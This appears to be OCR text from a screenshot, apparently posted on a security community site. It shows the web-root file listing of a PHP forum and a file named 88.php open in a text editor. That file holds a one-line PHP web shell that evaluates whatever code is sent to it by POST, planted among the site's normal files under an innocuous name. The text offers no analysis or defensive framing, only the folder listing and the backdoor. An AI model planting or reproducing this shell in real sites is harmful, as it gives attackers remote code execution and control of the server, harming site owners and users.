 api
文件夹
archiver
文件夹
config
文件夹
data
文件夹
install
文件夹
source
文件夹
admin.php
PHP 文件
3 KB
api.php
PHP 文件
1 KB
connect.php
PHP 文件
1 KB
cp.php
PHP 文件
1 KB
crossdomain.xml
XML 文档
1 KB
favicon.ico
图标
forum.php
PHP 文件
3 KB
group.php
PHP 文件
1 KB
home.php
PHP 文件
2 KB
index.php
PHP 文件
6 KB
member.php
PHP 文件
2 KB
misc.php
PHP 文件
2 KB
plugin.php
PHP 文件
2 KB
portal.php
PHP 文件
1 KB
robots.txt
文本文档
1 KB
search.php
PHP 文件
2 KB
static
文件夹
template
文件夹
uc_client
文件夹
uc_server
文件夹
userapp.php
PHP 文件
2 KB
88.php
PHP 文件
1 KB
D:\www\88.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
窗口(W) ? X
88.php
1 <?php @eval($_POST[c]);?>
zone.wooyun.org